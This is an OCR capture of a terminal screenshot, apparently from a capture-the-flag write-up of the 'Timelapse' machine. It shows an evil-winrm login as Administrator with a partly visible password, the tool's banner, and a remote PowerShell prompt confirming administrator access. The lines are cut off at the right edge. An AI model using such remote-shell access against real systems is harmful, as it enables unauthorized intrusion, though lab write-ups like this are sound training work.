
Plain text
Copy
┌──(r3pek㉿kali)-[~]

└─$ evil-winrm -S -u Administrator -p '1x0
Evil-WinRM shell v3.3

Warning: Remote path completions is disab
Data: For more information, check Evil-Wi
Warning: SSL enabled

Info: Establishing connection to remote en
*Evil-WinRM* PS C:\Users\Administrator\Doc
timelapse\administrator

*Evil-WinRM* PS C:\Users\Administrator\Doc
*Evil-WinRM* PS C:\Users\Administrator\Doc